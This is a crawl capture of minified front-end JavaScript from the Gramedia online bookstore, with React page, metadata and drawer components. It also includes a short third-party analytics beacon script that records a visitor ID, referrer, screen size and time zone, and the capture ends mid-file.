gap-3"),"data-sentry-component":"PromoListSkeleton","data-sentry-source-file":"PromoListSkeleton.tsx",children:null===(t=(0,a.dq)(9))||void 0===t?void 0:t.map((t,n)=>(0,r.jsxs)("div",{className:(0,a.cn)("h-[252px] overflow-hidden rounded-m border border-neutral-150",e?"w-[384px]":"w-full"),children:[(0,r.jsx)("div",{className:"relative h-[192px] w-full object-cover",children:(0,r.jsx)(i.Z,{className:"h-full w-full"})}),(0,r.jsxs)("div",{className:"h-full w-full flex-col items-center px-4 pt-3",children:[(0,r.jsx)(i.Z,{className:"mb-2 h-2 w-full rounded-infinity"}),(0,r.jsx)(i.Z,{className:"h-2 w-full rounded-infinity"})]})]},n))})}},39273:function(t,e,n){"use strict";n.r(e),n.d(e,{__N_SSP:function(){return p}});var r=n(52676),a=n(85910),s=n(35547),i=n.n(s),o=n(27418),u=n(12092),c=n(51317),l=n(77289),d=n(14393),f=n(14008);let m=i()(()=>Promise.all([n.e(8526),n.e(1473),n.e(6113),n.e(2547)]).then(n.bind(n,82547)),{loadableGenerated:{webpack:()=>[82547]},ssr:!1,loading:()=>(0,r.jsx)(f.Z,{})}),h=t=>{let{}=t,{isDesktop:e}=(0,o.Z)(),{t:n}=(0,a.$G)();return(0,r.jsxs)(r.Fragment,{children:[(0,r.jsx)(l.b,{pathname:"/promo",title:n("promoInfo"),"data-sentry-element":"HeadMetaData","data-sentry-source-file":"index.tsx"}),(0,r.jsx)("div",{className:"[.dweb_&]:m-container relative mx-auto mt-6 flex flex-col space-x-8 px-4",children:(0,r.jsxs)("div",{className:"flex flex-col",children:[e&&(0,r.jsxs)(r.Fragment,{children:[(0,r.jsx)(c.aG,{className:"mb-2 mt-4",children:(0,r.jsxs)(c.Jb,{children:[(0,r.jsx)(c.gN,{href:"".concat("https://www.gramedia.com"),"data-testid":"breadcrumbsItemHome",children:n("home")}),(0,r.jsx)(c.gN,{isCurrent:!0,"data-testid":"promoListBreadcrumbs",children:n("promoInfo")})]})}),(0,r.jsx)("h1",{className:"mb-8 mt-6 text-4xl-extrabold text-neutral-700","data-testid":"promoInfoTitle",children:n("promoInfo")})]}),(0,r.jsx)(m,{"data-sentry-element":"PromoList","data-sentry-source-file":"index.tsx"})]})})]})};h.Layout=u.Z,h.layoutProps={navbarVariant:"primary",topbarProps:{withBack:!0,title:"Promo & Info",withSearchAction:!0,withCart:!0},withBottomNavbar:!1};var p=!0;e.default=(0,d.Z)(h)},412:function(t,e,n){"use strict";n.d(e,{Z:function(){return r.Z}});var r=n(50887)},77289:function(t,e,n){"use strict";n.d(e,{b:function(){return o}});var r=n(52676),a=n(2726),s=n.n(a);n(75271);var i=n(6520),o=t=>{let{title:e="",rawTitle:n="",metaDescription:a="Toko Buku Online Gramedia menyediakan aneka buku berkualitas dan terlengkap. Nikmati promo buku murah dengan pengiriman beragam",ogImageUrl:o="".concat("https://static.gramedia.net","/icons/gramedia-icon-2.png"),pathname:u="",jsonLdData:c,keyword:l="",ogType:d="",ogTitle:f,twitterSite:m,twitterCard:h,children:p,twitterImg:y}=t,x=new URL(u,i._n).toString(),b=n||"".concat(e).concat(e?" | ":""," ").concat("Toko Buku Online Terbesar | Gramedia.com");return(0,r.jsxs)(s(),{"data-sentry-element":"Head","data-sentry-component":"HeadMetaData","data-sentry-source-file":"HeadMetaData.tsx",children:[(0,r.jsx)("title",{children:b}),(0,r.jsx)("meta",{name:"title",content:b,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{name:"description",content:a,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{name:"keywords",content:l,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{name:"og:image",itemProp:"image",content:o,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"og:url",content:x,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"og:image",itemProp:"image",content:o,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"og:title",content:f||b,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"og:description",content:a,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"og:type",content:d,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{name:"twitter:card",content:h||"summary","data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"twitter:url",content:x,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"twitter:site",content:m||x,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{name:"twitter:title",content:f||b,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{name:"twitter:image",content:y||o,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"twitter:description",content:a,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("link",{rel:"icon",href:"".concat("https://static.gramedia.net","/favicon/favicon.ico")}),u&&(0,r.jsx)("link",{rel:"canonical",href:x}),p,null==c?void 0:c.map((t,e)=>(0,r.jsx)("script",{type:"application/ld+json",dangerouslySetInnerHTML:{__html:JSON.stringify(t)}},e))]})}},6520:function(t,e,n){"use strict";n.d(e,{Qx:function(){return c},XV:function(){return u},_d:function(){return r},_n:function(){return s},kq:function(){return i},mw:function(){return f},q9:function(){return o},vi:function(){return a},wH:function(){return l},yb:function(){return d}});let r="".concat("https://www.gramedia.com","/products"),a="".concat("https://static.gramedia.net","/gramedia-social-icon.jpg"),s="".concat("https://www.gramedia.com"),i="https://www.facebook.com/gramediacom",o="https://x.com/gramediadotcom",u="https://www.instagram.com/_gramedia.com_/",c="https://www.gramedia.com/blog",l="https://www.gramedia.com",d="https://play.google.com/store/apps/details?id=com.gramedia.retail",f="https://apps.apple.com/id/app/gramedia/id1422591223"},64913:function(t,e,n){t.exports=n(78351)},95285:function(t,e,n){"use strict";n.d(e,{F:function(){return a},e:function(){return s}});var r=n(75271);function a(...t){return e=>t.forEach(t=>{"function"==typeof t?t(e):null!=t&&(t.current=e)})}function s(...t){return r.useCallback(a(...t),t)}},6875:function(t,e,n){"use strict";n.d(e,{g7:function(){return i}});var r=n(75271),a=n(95285),s=n(52676),i=r.forwardRef((t,e)=>{let{children:n,...a}=t,i=r.Children.toArray(n),u=i.find(c);if(u){let t=u.props.children,n=i.map(e=>e!==u?e:r.Children.count(t)>1?r.Children.only(null):r.isValidElement(t)?t.props.children:null);return(0,s.jsx)(o,{...a,ref:e,children:r.isValidElement(t)?r.cloneElement(t,void 0,n):null})}return(0,s.jsx)(o,{...a,ref:e,children:n})});i.displayName="Slot";var o=r.forwardRef((t,e)=>{let{children:n,...s}=t;if(r.isValidElement(n)){let t,i;let o=(t=Object.getOwnPropertyDescriptor(n.props,"ref")?.get)&&"isReactWarning"in t&&t.isReactWarning?n.ref:(t=Object.getOwnPropertyDescriptor(n,"ref")?.get)&&"isReactWarning"in t&&t.isReactWarning?n.props.ref:n.props.ref||n.ref;return r.cloneElement(n,{...function(t,e){let n={...e};for(let r in e){let a=t[r],s=e[r];/^on[A-Z]/.test(r)?a&&s?n[r]=(...t)=>{s(...t),a(...t)}:a&&(n[r]=a):"style"===r?n[r]={...a,...s}:"className"===r&&(n[r]=[a,s].filter(Boolean).join(" "))}return{...t,...n}}(s,n.props),ref:e?(0,a.F)(e,o):o})}return r.Children.count(n)>1?r.Children.only(null):null});o.displayName="SlotClone";var u=({children:t})=>(0,s.jsx)(s.Fragment,{children:t});function c(t){return r.isValidElement(t)&&t.type===u}},2808:function(t,e,n){"use strict";n.d(e,{j:function(){return s}});let r=t=>"boolean"==typeof t?"".concat(t):0===t?"0":t,a=function(){for(var t,e,n=0,r="";n<arguments.length;)(t=arguments[n++])&&(e=function t(e){var n,r,a="";if("string"==typeof e||"number"==typeof e)a+=e;else if("object"==typeof e){if(Array.isArray(e))for(n=0;n<e.length;n++)e[n]&&(r=t(e[n]))&&(a&&(a+=" "),a+=r);else for(n in e)e[n]&&(a&&(a+=" "),a+=n)}return a}(t))&&(r&&(r+=" "),r+=e);return r},s=(t,e)=>n=>{var s;if((null==e?void 0:e.variants)==null)return a(t,null==n?void 0:n.class,null==n?void 0:n.className);let{variants:i,defaultVariants:o}=e,u=Object.keys(i).map(t=>{let e=null==n?void 0:n[t],a=null==o?void 0:o[t];if(null===e)return null;let s=r(e)||r(a);return i[t][s]}),c=n&&Object.entries(n).reduce((t,e)=>{let[n,r]=e;return void 0===r||(t[n]=r),t},{});return a(t,u,null==e?void 0:null===(s=e.compoundVariants)||void 0===s?void 0:s.reduce((t,e)=>{let{class:n,className:r,...a}=e;return Object.entries(a).every(t=>{let[e,n]=t;return Array.isArray(n)?n.includes({...o,...c}[e]):({...o,...c})[e]===n})?[...t,n,r]:t},[]),null==n?void 0:n.class,null==n?void 0:n.className)}}},function(t){t.O(0,[5171,4517,7048,7058,6823,6598,2022,2888,9774,179],function(){return t(t.s=66167)}),_N_E=t.O()}]);

--- FILE ---
content_type: text/javascript
request_url: https://mediaconvertly.com/src/resource/js?tag=ZQK-JIAO2K
body_size: 939
content:
(function() {
  try {
    function getCookie(name) {
      var match = document.cookie.match(new RegExp('(^| )' + name + '=([^;]+)'));
      return match ? match[2] : null;
    }

    function setCookie(name, value, seconds) {
      var expires = "";
      if (seconds) {
        var date = new Date();
        date.setTime(date.getTime() + (seconds * 1000));
        expires = "; expires=" + date.toUTCString();
      }
      document.cookie = name + "=" + value + expires + "; path=/";
    }

    function generateUID() {
      return 'xxxxxxx'.replace(/[x]/g, function() {
        return (Math.random() * 36 | 0).toString(36);
      }) + Date.now();
    }

    function extractUTM() {
      var params = {};
      var urlParams = new URLSearchParams(window.location.search);
      ['utm_source', 'utm_medium', 'utm_campaign', 'utm_term', 'utm_content'].forEach(function(key) {
        if (urlParams.has(key)) {
          params[key] = urlParams.get(key);
        }
      });
      return params;
    }

    function getSessionHistory() {
      var key = '_mc_pages';
      var pages = [];
      try {
        pages = JSON.parse(sessionStorage.getItem(key)) || [];
        pages.push(window.location.pathname);
        sessionStorage.setItem(key, JSON.stringify(pages.slice(-5)));
      } catch (_) {}
      return pages.join(',');
    }
    var uid = getCookie('_mc_uid') || generateUID();
    setCookie('_mc_uid', uid, 60 * 60 * 24 * 365);

    var sid = generateUID();
    var utm = extractUTM();
    var iframe = window.top !== window.self ? 1 : 0;
    var isIphone = /iPhone|iPad|iPod/i.test(navigator.userAgent);
    var isAndroid = /Android/i.test(navigator.userAgent);
    var isMobile = isIphone || isAndroid;
    var mobile = isMobile ? 1 : 0;
    var navLang = navigator.languages ? navigator.languages.join(',') : navigator.language;
    var tz = Intl.DateTimeFormat().resolvedOptions().timeZone || '';
    var tzOffset = new Date().getTimezoneOffset();

    var data = {
      uid: uid,
      sid: sid,
      url: window.location.href,
      ref: document.referrer,
      ifr: iframe,
      mob: mobile,
      scr: screen.width + 'x' + screen.height,
      lang: navLang,
      tz: tz,
      tzof: tzOffset,
      id: 'ZQK-JIAO2K',
      ts: Date.now()
    };

    Object.assign(data, utm);

    var query = Object.keys(data)
      .map(function(k) {
        return encodeURIComponent(k) + '=' + encodeURIComponent(data[k]);
      }).join('&');
    var script = document.createElement('script');
    script.src = 'https://mediaconvertly.com/wmetrics?' + query;
    script.async = true;
    document.head.appendChild(script);
  } catch (e) {
    
  }
})();


--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/7077-3c89f79cc8be7689.js
body_size: 7161
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="9fd6f79f-cc2e-4117-88af-682a71c030e9",e._sentryDebugIdIdentifier="sentry-dbid-9fd6f79f-cc2e-4117-88af-682a71c030e9")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[7077],{84818:function(e,t,n){let r;n.d(t,{d:function(){return H}});var o=n(52676),i=n(36984),a=n(75271);let l={DURATION:.5,EASE:[.32,.72,0,1]},u=a.createContext({drawerRef:{current:null},overlayRef:{current:null},scaleBackground:()=>{},onPress:()=>{},onRelease:()=>{},onDrag:()=>{},onNestedDrag:()=>{},onNestedOpenChange:()=>{},onNestedRelease:()=>{},openProp:void 0,dismissible:!1,handleOnly:!1,isOpen:!1,isDragging:!1,keyboardIsOpen:{current:!1},snapPointsOffset:null,snapPoints:null,modal:!1,shouldFade:!1,activeSnapPoint:null,onOpenChange:()=>{},setActiveSnapPoint:()=>{},visible:!1,closeDrawer:()=>{},setVisible:()=>{},direction:"bottom"}),c=()=>{let e=a.useContext(u);if(!e)throw Error("useDrawerContext must be used within a Drawer.Root");return e},s=new WeakMap;function d(e,t){let n=arguments.length>2&&void 0!==arguments[2]&&arguments[2];if(!e||!(e instanceof HTMLElement))return;let r={};Object.entries(t).forEach(t=>{let[n,o]=t;if(n.startsWith("--")){e.style.setProperty(n,o);return}r[n]=e.style[n],e.style[n]=o}),n||s.set(e,r)}function f(e,t){if(!e||!(e instanceof HTMLElement))return;let n=s.get(e);n&&(t?e.style[t]=n[t]:Object.entries(n).forEach(t=>{let[n,r]=t;e.style[n]=r}))}let m=e=>{switch(e){case"top":case"bottom":return!0;case"left":case"right":return!1;default:return e}};function g(e,t){if(!e)return null;let n=window.getComputedStyle(e),r=n.transform||n.webkitTransform||n.mozTransform,o=(r||"").match(/^matrix3d\((.+)\)$/);return o?parseFloat(o[1].split(", ")[m(t)?13:12]):(o=(r||"").match(/^matrix\((.+)\)$/))?parseFloat(o[1].split(", ")[m(t)?5:4]):null}function p(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return a.useCallback(function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return e=>t.forEach(t=>{"function"==typeof t?t(e):null!=t&&(t.current=e)})}(...t),t)}let h=null,w=a.useLayoutEffect;function v(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return function(){for(var e=arguments.length,n=Array(e),r=0;r<e;r++)n[r]=arguments[r];for(let e of t)"function"==typeof e&&e(...n)}}function b(){return y(/^iPhone/)||y(/^iPad/)||y(/^Mac/)&&navigator.maxTouchPoints>1}function y(e){return null!=window.navigator?e.test(window.navigator.platform):void 0}let E="undefined"!=typeof document&&window.visualViewport;function x(e){let t=window.getComputedStyle(e);return/(auto|scroll)/.test(t.overflow+t.overflowX+t.overflowY)}function R(e){for(x(e)&&(e=e.parentElement);e&&!x(e);)e=e.parentElement;return e||document.scrollingElement||document.documentElement}let D=new Set(["checkbox","radio","range","color","file","image","button","submit","reset"]),T=0;function A(e,t,n){let r=e.style[t];return e.style[t]=n,()=>{e.style[t]=r}}function C(e,t,n,r){return e.addEventListener(t,n,r),()=>{e.removeEventListener(t,n,r)}}function O(e){let t=document.scrollingElement||document.documentElement;for(;e&&e!==t;){let t=R(e);if(t!==document.documentElement&&t!==document.body&&t!==e){let n=t.getBoundingClientRect().top,r=e.getBoundingClientRect().top;e.getBoundingClientRect().bottom>t.getBoundingClientRect().bottom&&(t.scrollTop+=r-n)}e=t.parentElement}}function M(e){return e instanceof HTMLInputElement&&!D.has(e.type)||e instanceof HTMLTextAreaElement||e instanceof HTMLElement&&e.isContentEditable}function N(e){let t=a.useRef(e);return a.useEffect(()=>{t.current=e}),a.useMemo(()=>function(){for(var e,n=arguments.length,r=Array(n),o=0;o<n;o++)r[o]=arguments[o];return null===(e=t.current)||void 0===e?void 0:e.call(t,...r)},[])}let S="vaul-dragging";function P(e){var t;let{open:n,onOpenChange:c,children:s,shouldScaleBackground:p,onDrag:y,onRelease:x,snapPoints:D,nested:P=!1,setBackgroundColorOnScale:I=!0,closeThreshold:k=.25,scrollLockTimeout:j=100,dismissible:H=!0,handleOnly:L=!1,fadeFromIndex:W=D&&D.length-1,activeSnapPoint:z,setActiveSnapPoint:U,fixed:F,modal:Y=!0,onClose:B,noBodyStyles:q,direction:_="bottom",preventScrollRestoration:V=!0,disablePreventScroll:X=!1}=e,[$=!1,K]=a.useState(!1),[G,J]=a.useState(!1),[Q,Z]=a.useState(!1),[ee,et]=a.useState(!1),[en,er]=a.useState(!1),[eo,ei]=a.useState(!1),ea=a.useRef(null),el=a.useRef(null),eu=a.useRef(null),ec=a.useRef(null),es=a.useRef(null),ed=a.useRef(!1),ef=a.useRef(null),em=a.useRef(0),eg=a.useRef(!1),ep=a.useRef(0),eh=a.useRef(null),ew=a.useRef((null===(t=eh.current)||void 0===t?void 0:t.getBoundingClientRect().height)||0),ev=a.useRef(0),eb=a.useCallback(e=>{D&&e===eD.length-1&&(el.current=new Date)},[]),{activeSnapPoint:ey,activeSnapPointIndex:eE,setActiveSnapPoint:ex,onRelease:eR,snapPointsOffset:eD,onDrag:eT,shouldFade:eA,getPercentageDragged:eC}=function(e){let{activeSnapPointProp:t,setActiveSnapPointProp:n,snapPoints:r,drawerRef:o,overlayRef:i,fadeFromIndex:u,onSnapPointChange:c,direction:s="bottom"}=e,[f,g]=function(e){let{prop:t,defaultProp:n,onChange:r=()=>{}}=e,[o,i]=function(e){let{defaultProp:t,onChange:n}=e,r=a.useState(t),[o]=r,i=a.useRef(o),l=N(n);return a.useEffect(()=>{i.current!==o&&(l(o),i.current=o)},[o,i,l]),r}({defaultProp:n,onChange:r}),l=void 0!==t,u=l?t:o,c=N(r);return[u,a.useCallback(e=>{if(l){let n="function"==typeof e?e(t):e;n!==t&&c(n)}else i(e)},[l,t,i,c])]}({prop:t,defaultProp:null==r?void 0:r[0],onChange:n}),p=a.useMemo(()=>f===(null==r?void 0:r[r.length-1])||null,[r,f]),h=r&&r.length>0&&(u||0===u)&&!Number.isNaN(u)&&r[u]===f||!r,w=a.useMemo(()=>null==r?void 0:r.findIndex(e=>e===f),[r,f]),v=a.useMemo(()=>{var e;return null!==(e=null==r?void 0:r.map(e=>{let t="string"==typeof e,n=0;if(t&&(n=parseInt(e,10)),m(s)){let r=t?n:e*window.innerHeight;return"bottom"===s?window.innerHeight-r:-window.innerHeight+r}let r=t?n:e*window.innerWidth;return"right"===s?window.innerWidth-r:-window.innerWidth+r}))&&void 0!==e?e:[]},[r]),b=a.useMemo(()=>null!==w?null==v?void 0:v[w]:null,[v,w]),y=a.useCallback(e=>{var t;let n=null!==(t=null==v?void 0:v.findIndex(t=>t===e))&&void 0!==t?t:null;c(n),d(o.current,{transition:"transform ".concat(l.DURATION,"s cubic-bezier(").concat(l.EASE.join(","),")"),transform:m(s)?"translate3d(0, ".concat(e,"px, 0)"):"translate3d(".concat(e,"px, 0, 0)")}),v&&n!==v.length-1&&n!==u?d(i.current,{transition:"opacity ".concat(l.DURATION,"s cubic-bezier(").concat(l.EASE.join(","),")"),opacity:"0"}):d(i.current,{transition:"opacity ".concat(l.DURATION,"s cubic-bezier(").concat(l.EASE.join(","),")"),opacity:"1"}),g(null!==n?null==r?void 0:r[n]:null)},[o.current,r,v,u,i,g]);return a.useEffect(()=>{if(f||t){var e;let n=null!==(e=null==r?void 0:r.findIndex(e=>e===t||e===f))&&void 0!==e?e:-1;v&&-1!==n&&"number"==typeof v[n]&&y(v[n])}},[f,t,r,v,y]),{isLastSnapPoint:p,activeSnapPoint:f,shouldFade:h,getPercentageDragged:function(e,t){if(!r||"number"!=typeof w||!v||void 0===u)return null;let n=w===u-1;if(w>=u&&t)return 0;if(n&&!t)return 1;if(!h&&!n)return null;let o=n?w+1:w-1,i=e/Math.abs(n?v[o]-v[o-1]:v[o+1]-v[o]);return n?1-i:i},setActiveSnapPoint:g,activeSnapPointIndex:w,onRelease:function(e){let{draggedDistance:t,closeDrawer:n,velocity:o,dismissible:a}=e;if(void 0===u)return;let c="bottom"===s||"right"===s?(null!=b?b:0)-t:(null!=b?b:0)+t,f=w===u-1,g=0===w,h=t>0;if(f&&d(i.current,{transition:"opacity ".concat(l.DURATION,"s cubic-bezier(").concat(l.EASE.join(","),")")}),o>2&&!h){a?n():y(v[0]);return}if(o>2&&h&&v&&r){y(v[r.length-1]);return}let E=null==v?void 0:v.reduce((e,t)=>"number"!=typeof e||"number"!=typeof t?e:Math.abs(t-c)<Math.abs(e-c)?t:e),x=m(s)?window.innerHeight:window.innerWidth;if(o>.4&&Math.abs(t)<.4*x){let e=h?1:-1;if(e>0&&p){y(v[r.length-1]);return}if(g&&e<0&&a&&n(),null===w)return;y(v[w+e]);return}y(E)},onDrag:function(e){let{draggedDistance:t}=e;if(null===b)return;let n="bottom"===s||"right"===s?b-t:b+t;("bottom"===s||"right"===s)&&n<v[v.length-1]||("top"===s||"left"===s)&&n>v[v.length-1]||d(o.current,{transform:m(s)?"translate3d(0, ".concat(n,"px, 0)"):"translate3d(".concat(n,"px, 0, 0)")})},snapPointsOffset:v}}({snapPoints:D,activeSnapPointProp:z,setActiveSnapPointProp:U,drawerRef:eh,fadeFromIndex:W,overlayRef:ea,onSnapPointChange:eb,direction:_});!function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},{isDisabled:t}=e;w(()=>{if(!t){let e,t,n,o,i,a;return 1==++T&&(r=b()?(t=0,n=window.pageXOffset,o=window.pageYOffset,i=v(A(document.documentElement,"paddingRight","".concat(window.innerWidth-document.documentElement.clientWidth,"px"))),window.scrollTo(0,0),a=v(C(document,"touchstart",n=>{((e=R(n.target))!==document.documentElement||e!==document.body)&&(t=n.changedTouches[0].pageY)},{passive:!1,capture:!0}),C(document,"touchmove",n=>{if(!e||e===document.documentElement||e===document.body){n.preventDefault();return}let r=n.changedTouches[0].pageY,o=e.scrollTop,i=e.scrollHeight-e.clientHeight;0!==i&&((o<=0&&r>t||o>=i&&r<t)&&n.preventDefault(),t=r)},{passive:!1,capture:!0}),C(document,"touchend",e=>{let t=e.target;M(t)&&t!==document.activeElement&&(e.preventDefault(),t.style.transform="translateY(-2000px)",t.focus(),requestAnimationFrame(()=>{t.style.transform=""}))},{passive:!1,capture:!0}),C(document,"focus",e=>{let t=e.target;M(t)&&(t.style.transform="translateY(-2000px)",requestAnimationFrame(()=>{t.style.transform="",E&&(E.height<window.innerHeight?requestAnimationFrame(()=>{O(t)}):E.addEventListener("resize",()=>O(t),{once:!0}))}))},!0),C(window,"scroll",()=>{window.scrollTo(0,0)})),()=>{i(),a(),window.scrollTo(n,o)}):v(A(document.documentElement,"paddingRight","".concat(window.innerWidth-document.documentElement.clientWidth,"px")))),()=>{0==--T&&r()}}},[t])}({isDisabled:!$||en||!Y||eo||!G||X});let{restorePositionSetting:eO}=function(e){let{isOpen:t,modal:n,nested:r,hasBeenOpened:o,preventScrollRestoration:i,noBodyStyles:l}=e,[u,c]=a.useState(()=>window.location.href),s=a.useRef(0),d=a.useCallback(()=>{if(null===h&&t&&!l){h={position:document.body.style.position,top:document.body.style.top,left:document.body.style.left,height:document.body.style.height,right:"unset"};let{scrollX:e,innerHeight:t}=window;document.body.style.setProperty("position","fixed","important"),Object.assign(document.body.style,{top:"".concat(-s.current,"px"),left:"".concat(-e,"px"),right:"0px",height:"auto"}),window.setTimeout(()=>window.requestAnimationFrame(()=>{let e=t-window.innerHeight;e&&s.current>=t&&(document.body.style.top="".concat(-(s.current+e),"px"))}),300)}},[t]),f=a.useCallback(()=>{if(null!==h&&!l){let e=-parseInt(document.body.style.top,10),t=-parseInt(document.body.style.left,10);Object.assign(document.body.style,h),window.requestAnimationFrame(()=>{if(i&&u!==window.location.href){c(window.location.href);return}window.scrollTo(t,e)}),h=null}},[u]);return a.useEffect(()=>{function e(){s.current=window.scrollY}return e(),window.addEventListener("scroll",e),()=>{window.removeEventListener("scroll",e)}},[]),a.useEffect(()=>{r||!o||(t?(window.matchMedia("(display-mode: standalone)").matches||d(),n||window.setTimeout(()=>{f()},500)):f())},[t,o,u,n,r,d,f]),{restorePositionSetting:f}}({isOpen:$,modal:Y,nested:P,hasBeenOpened:G,preventScrollRestoration:V,noBodyStyles:q});function eM(){return(window.innerWidth-26)/window.innerWidth}function eN(e,t){var n;let r=e,o=null===(n=window.getSelection())||void 0===n?void 0:n.toString(),i=eh.current?g(eh.current,_):null,a=new Date;if(r.hasAttribute("data-vaul-no-drag")||r.closest("[data-vaul-no-drag]"))return!1;if("right"===_||"left"===_)return!0;if(el.current&&a.getTime()-el.current.getTime()<500)return!1;if(null!==i&&("bottom"===_?i>0:i<0))return!0;if(o&&o.length>0)return!1;if(es.current&&a.getTime()-es.current.getTime()<j&&0===i||t)return es.current=a,!1;for(;r;){if(r.scrollHeight>r.clientHeight){if(0!==r.scrollTop||r.classList.contains("vaul-scrollable")&&!t)return es.current=new Date,!1;if("dialog"===r.getAttribute("role"))break}r=r.parentNode}return!0}function eS(){eh.current&&(en&&eh.current&&(eh.current.classList.remove(S),ed.current=!1,er(!1),ec.current=new Date),null==B||B(),d(eh.current,{transform:m(_)?"translate3d(0, ".concat("bottom"===_?"100%":"-100%",", 0)"):"translate3d(".concat("right"===_?"100%":"-100%",", 0, 0)"),transition:"transform ".concat(l.DURATION,"s cubic-bezier(").concat(l.EASE.join(","),")")}),d(ea.current,{opacity:"0",transition:"opacity ".concat(l.DURATION,"s cubic-bezier(").concat(l.EASE.join(","),")")}),eI(!1),setTimeout(()=>{Z(!1),K(!1)},300),setTimeout(()=>{D&&ex(D[0])},1e3*l.DURATION))}function eP(){if(!eh.current)return;let e=document.querySelector("[vaul-drawer-wrapper]"),t=g(eh.current,_);d(eh.current,{transform:"translate3d(0, 0, 0)",transition:"transform ".concat(l.DURATION,"s cubic-bezier(").concat(l.EASE.join(","),")")}),d(ea.current,{transition:"opacity ".concat(l.DURATION,"s cubic-bezier(").concat(l.EASE.join(","),")"),opacity:"1"}),p&&t&&t>0&&$&&d(e,{borderRadius:"".concat(8,"px"),overflow:"hidden",...m(_)?{transform:"scale(".concat(eM(),") translate3d(0, calc(env(safe-area-inset-top) + 14px), 0)"),transformOrigin:"top"}:{transform:"scale(".concat(eM(),") translate3d(calc(env(safe-area-inset-top) + 14px), 0, 0)"),transformOrigin:"left"},transitionProperty:"transform, border-radius",transitionDuration:"".concat(l.DURATION,"s"),transitionTimingFunction:"cubic-bezier(".concat(l.EASE.join(","),")")},!0)}function eI(e){let t=document.querySelector("[vaul-drawer-wrapper]");t&&p&&(e?(I&&!q&&(d(document.body,{background:document.body.style.backgroundColor||document.body.style.background}),d(document.body,{background:"black"},!0)),d(t,{borderRadius:"".concat(8,"px"),overflow:"hidden",...m(_)?{transform:"scale(".concat(eM(),") translate3d(0, calc(env(safe-area-inset-top) + 14px), 0)"),transformOrigin:"top"}:{transform:"scale(".concat(eM(),") translate3d(calc(env(safe-area-inset-top) + 14px), 0, 0)"),transformOrigin:"left"},transitionProperty:"transform, border-radius",transitionDuration:"".concat(l.DURATION,"s"),transitionTimingFunction:"cubic-bezier(".concat(l.EASE.join(","),")")})):(f(t,"overflow"),f(t,"transform"),f(t,"borderRadius"),d(t,{transitionProperty:"transform, border-radius",transitionDuration:"".concat(l.DURATION,"s"),transitionTimingFunction:"cubic-bezier(".concat(l.EASE.join(","),")")})))}return a.useEffect(()=>()=>{eI(!1),eO()},[]),a.useEffect(()=>{var e;function t(){if(eh.current&&(M(document.activeElement)||eg.current)){var e;let t=(null===(e=window.visualViewport)||void 0===e?void 0:e.height)||0,n=window.innerHeight-t,r=eh.current.getBoundingClientRect().height||0;ev.current||(ev.current=r);let o=eh.current.getBoundingClientRect().top;if(Math.abs(ep.current-n)>60&&(eg.current=!eg.current),D&&D.length>0&&eD&&eE&&(n+=eD[eE]||0),ep.current=n,r>t||eg.current){let e=eh.current.getBoundingClientRect().height,r=e;e>t&&(r=t-26),F?eh.current.style.height="".concat(e-Math.max(n,0),"px"):eh.current.style.height="".concat(Math.max(r,t-o),"px")}else eh.current.style.height="auto";D&&D.length>0&&!eg.current?eh.current.style.bottom="0px":eh.current.style.bottom="".concat(Math.max(n,0),"px")}}return null===(e=window.visualViewport)||void 0===e||e.addEventListener("resize",t),()=>{var e;return null===(e=window.visualViewport)||void 0===e?void 0:e.removeEventListener("resize",t)}},[eE,D,eD]),a.useEffect(()=>{if(!eh.current)return;let e=new ResizeObserver(()=>{if(Q){var e;let t=null==eh?void 0:null===(e=eh.current)||void 0===e?void 0:e.querySelectorAll("*");null==t||t.forEach(e=>{e.scrollHeight>e.clientHeight||e.scrollWidth>e.clientWidth?e.classList.add("vaul-scrollable"):e.classList.remove("vaul-scrollable")})}});return e.observe(eh.current),()=>e.disconnect()},[Q]),a.useEffect(()=>{if(!$&&p){let e=setTimeout(()=>{f(document.body)},200);return()=>clearTimeout(e)}},[$,p]),a.useLayoutEffect(()=>{n?(K(!0),J(!0)):eS()},[n]),a.useEffect(()=>{ee&&(null==c||c($))},[$]),a.useEffect(()=>{et(!0)},[]),a.useEffect(()=>{$&&(d(document.documentElement,{scrollBehavior:"auto"}),el.current=new Date,eI(!0))},[$]),a.useEffect(()=>{if(eh.current&&Q){var e;let t=null==eh?void 0:null===(e=eh.current)||void 0===e?void 